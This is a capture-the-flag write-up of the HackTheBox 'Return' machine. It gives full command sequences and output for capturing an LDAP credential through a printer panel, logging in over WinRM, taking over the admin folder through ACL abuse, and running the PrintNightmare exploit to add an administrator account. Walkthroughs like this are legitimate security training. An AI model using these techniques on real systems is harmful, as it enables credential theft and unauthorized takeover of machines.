
HackTheBox - Return
Return is another machine listed in the HTB printer exploitation track. This machine hosts a web panel for managing a network printer, and this panel stores a user credentials with a masked password. By changing the printer’s address to my IP, I can obtain the unmasked password. Enumerating the user’s info reveals that it’s member of two privileged groups which can then be abused to gain administrative access in multiple ways.
Skills Learned
- Abusing network printer
- Abusing Windows Server Operators group
Tools
Reconnaissance
Nmap
Full TCP scan discovers a bunch of ports open. Seeing port 53, 88, and 389, I can safely assume this is Active Directory system.
→ kali@kali «return» «10.10.14.13»
$ fscan 10.10.11.108 return
nmap -p- 10.10.11.108 | grep '^[0-9]' | cut -d '/' -f1 | tr '\n' ',' | sed 's/,$//'
nmap -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49669,49670,49671,49673,49676,49688,59797 -sC -sV -oA nmap/all-tcp-ports-return 10.10.11.108
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-15 18:48 EDT
Nmap scan report for 10.10.11.108
Host is up (0.066s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: HTB Printer Admin Panel
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-10-15 23:14:10Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49688/tcp open msrpc Microsoft Windows RPC
59797/tcp open msrpc Microsoft Windows RPC
Service Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 25m20s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-10-15T23:15:10
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 72.44 seconds
Enumeration
TCP 445 - SMB
On SMB, anonymous login is allowed, but there is no share available.
→ kali@kali «return» «10.10.14.11»
$ smbclient -N -L //10.10.11.108/
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
I tried to enumerate the domain users, but got access denied.
→ kali@kali «return» «10.10.14.11»
$ rpcclient -U '%' 10.10.11.108
rpcclient $> srvinfo
Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
TCP 389 - LDAP
Without creds, there is no hope here.
→ kali@kali «return» «10.10.14.11»
$ ldapsearch -LLL -x -h 10.10.11.108 -b "dc=return,dc=local"
Operations error (1)
Additional information: 000004DC: LdapErr: DSID-0C090A37, comment: In order to perform this operation a successful bind must be completed on the connection., data 0, v4563
TCP 80 - Printer Panel
A printer admin panel for managing printer is shown on port 80.

Under the settings menu, I can see the printer’s configuration, which reveals a username and a masked password. This password can’t be unmasked by modifying the HTML attribute.

Clicking on the update button sends out a POST request with parameter ip to Return’s IP.

The key takeaway from this is that I was the one who triggered that request.
Foothold
Shell as svc-printer
Capturing Password
From the previous enumeration on printer panel, what if I change the server address to my IP and setup a nc listener?.

The answer is the password pops up on my listener.
→ kali@kali «return» «10.10.14.11»
$ nc -nvlp 389
listening on [any] 389 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.108] 50904
0*`%return\svc-printer�
1edFg43012!!
CrackMapExec shows that return\svc-printer:1edFg43012!! is a valid credentials.
→ kali@kali «return» «10.10.14.11»
$ crackmapexec smb 10.10.11.108 -u 'svc-printer' -p '1edFg43012!!'
SMB 10.10.11.108 445 PRINTER [*] Windows 10.0 Build 17763 x64 (name:PRINTER) (domain:return.local) (signing:True) (SMBv1:False)
SMB 10.10.11.108 445 PRINTER [+] return.local\svc-printer:1edFg43012!!
→ kali@kali «return» «10.10.14.11»
$ crackmapexec winrm 10.10.11.108 -u 'svc-printer' -p '1edFg43012!!'
WINRM 10.10.11.108 5985 PRINTER [*] Windows 10.0 Build 17763 (name:PRINTER) (domain:return.local)
WINRM 10.10.11.108 5985 PRINTER [*] http://10.10.11.108:5985/wsman
WINRM 10.10.11.108 5985 PRINTER [+] return.local\svc-printer:1edFg43012!! (Pwn3d!)
WinRM - svc-printer
I can login via WinRM and grab the flag.
→ kali@kali «return» «10.10.14.11»
$ evil-winrm -i 10.10.11.108 -u 'svc-printer' -p'1edFg43012!!'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents>
*Evil-WinRM* PS C:\Users\svc-printer\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> gci
Directory: C:\Users\svc-printer\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/14/2021 10:33 PM 34 user.txt
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> gc user.txt
48ba9...[SNIP]...
Privilege Escalation
Administrative Access
Enumeration
Checking user’s privileges with whoami reveals that svc-printer is a member of Server Operators and Print Operators. There are also some access tokens that can be abused.
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> whoami /all
USER INFORMATION
----------------
User Name SID
================== =============================================
return\svc-printer S-1-5-21-3750359090-2939318659-876128439-1103
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Server Operators Alias S-1-5-32-549 Mandatory group, Enabled by default, Enabled group
BUILTIN\Print Operators Alias S-1-5-32-550 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= =================================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemtimePrivilege Change the system time Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
According to this site, Server Operators is:
A built-in group that exists only on domain controllers. By default, the group has no members. Server Operators can log on to a server interactively; create and delete network shares; start and stop services; back up and restore files; format the hard disk of the computer; and shut down the computer.
I can say that Server Operators is the ultimate version of Backup Operators.
As for Print Operators, I’ll remember from HTB: Fuse that it can be exploited by loading a malicious driver using SeLoadDriverPrivilege. I don’t demo it here, so see this awesome post by 0xdf instead.
Further enumeration reveals that Print Spooler is running ( ͡° ͜ʖ ͡°).
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> Get-Service -Name Spooler
Status Name DisplayName
------ ---- -----------
Running Spooler Print Spooler
DiskShadow (failed)
The back up and restore files involve two access tokens: SeBackupPrivilege and SeRestorePrivilege. These tokens were previously abused to dump AD database (NTDS.d) in HTB: Blackfield.
I tried to reproduce the attack here, but I got the following results.
*Evil-WinRM* PS C:\Users\svc-printer\chrp> diskshadow /s script.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: PRINTER, 10/16/2021 1:24:40 PM
-> set context persistent nowriters
-> add volume c: alias iamf
COM call "(*vssObject)->InitializeForBackup" failed.
The intended way, according to the official writeup, is to abuse the Server Operators ability to start/stop/modify services, but I’ll put that aside.
ACL Full Access
There is another way that still involves the SeBackupPrivilege and SeRestorePrivilege. It’s to modify ACL and grant myself full access to the file/folder I specified using this PowerShell script. In the following, I use that script to own the entire admin’s desktop folder.
*Evil-WinRM* PS C:\Users\svc-printer\chrp>Acl-FullControl -user return\svc-printer -path c:\users\administrator\desktop
[+] Current permissions:
Path : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop
Owner : BUILTIN\Administrators
Group : RETURN\Domain Users
Access : NT AUTHORITY\SYSTEM Allow FullControl
BUILTIN\Administrators Allow FullControl
RETURN\Administrator Allow FullControl
Audit :
Sddl : O:BAG:DUD:(A;OICIID;FA;;;SY)(A;OICIID;FA;;;BA)(A;OICIID;FA;;;LA)
[+] Changing permissions to c:\users\administrator\desktop
[+] Acls changed successfully.
Path : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop
Owner : BUILTIN\Administrators
Group : RETURN\Domain Users
Access : RETURN\svc-printer Allow FullControl
NT AUTHORITY\SYSTEM Allow FullControl
BUILTIN\Administrators Allow FullControl
RETURN\Administrator Allow FullControl
Audit :
Sddl : O:BAG:DUD:AI(A;OICI;FA;;;S-1-5-21-3750359090-2939318659-876128439-1103)(A;OICIID;FA;;;SY)(A;OICIID;FA;;;BA)(A;OICIID;FA;;;LA)
Now I can read the flag
*Evil-WinRM* PS C:\Users\svc-printer\chrp> type \users\administrator\desktop\root.txt
9f8dd...[SNIP]...
I also made the anti script to revert what I did on the admin’s desktop folder.
*Evil-WinRM* PS C:\Users\svc-printer\chrp> Acl-RevokeFullControl -User return\svc-printer -Path C:\users\administrator\desktop
[+] Current permissions:
Path : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop
Owner : BUILTIN\Administrators
Group : RETURN\Domain Users
Access : RETURN\svc-printer Allow FullControl
NT AUTHORITY\SYSTEM Allow FullControl
BUILTIN\Administrators Allow FullControl
RETURN\Administrator Allow FullControl
Audit :
Sddl : O:BAG:DUD:AI(A;OICI;FA;;;S-1-5-21-3750359090-2939318659-876128439-1103)(A;OICIID;FA;;;SY)(A;OICIID;FA;;;BA)(A;OICIID;FA;;;LA)
[+] User permissions to remove on C:\users\administrator\desktop
FileSystemRights : FullControl
AccessControlType : Allow
IdentityReference : RETURN\svc-printer
IsInherited : False
InheritanceFlags : ContainerInherit, ObjectInherit
PropagationFlags : None
[+] Acls changed successfully.
Path : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop
Owner : BUILTIN\Administrators
Group : RETURN\Domain Users
Access : NT AUTHORITY\SYSTEM Allow FullControl
BUILTIN\Administrators Allow FullControl
RETURN\Administrator Allow FullControl
Audit :
Sddl : O:BAG:DUD:AI(A;OICIID;FA;;;SY)(A;OICIID;FA;;;BA)(A;OICIID;FA;;;LA)
*Evil-WinRM* PS C:\Users\svc-printer\chrp> gc \\printer\c$\users\administrator\desktop\root.txt
Access to the path '\\printer\c$\users\administrator\desktop\root.txt' is denied.
At line:1 char:1
+ gc \\printer\c$\users\administrator\desktop\root.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (\\printer\c$\us...esktop\root.txt:String) [Get-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
(Alternative) PrintNightmare LPE
And here’s the ultimate exploit.
*Evil-WinRM* PS C:\Users\svc-printer\chrp> Import-Module .\CVE-2021-1675.ps1
*Evil-WinRM* PS C:\Users\svc-printer\chrp> Invoke-Nightmare -NewUser "choropys" -NewPassword "ch0ropys!"
[+] created payload at C:\Users\svc-printer\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\mxdwdrv.dll"
[+] added user choropys as local administrator
[+] deleting payload from C:\Users\svc-printer\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\Users\svc-printer\chrp> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator choropys Guest
krbtgt svc-printer
The command completed with one or more errors.
The hard way to read the root flag (afaik this won’t work if WinRM disabled).
*Evil-WinRM* PS C:\Users\svc-printer\chrp> $username = "choropys"
*Evil-WinRM* PS C:\Users\svc-printer\chrp> $password = ConvertTo-SecureString "ch0ropys!" -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-printer\chrp> $cred = new-object -typename System.Management.Automation.PSCredential -argumentlist $username, $password
*Evil-WinRM* PS C:\Users\svc-printer\chrp> Invoke-Command -Computer localhost -Credential $cred -ScriptBlock { gci C:/users/administrator/desktop/root.txt }
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-ar--- 10/14/2021 10:33 PM 34 root.txt localhost
*Evil-WinRM* PS C:\Users\svc-printer\chrp> Invoke-Command -Computer localhost -Credential $cred -ScriptBlock { gc C:/users/administrator/desktop/root.txt }
9f8dd...[SNIP]...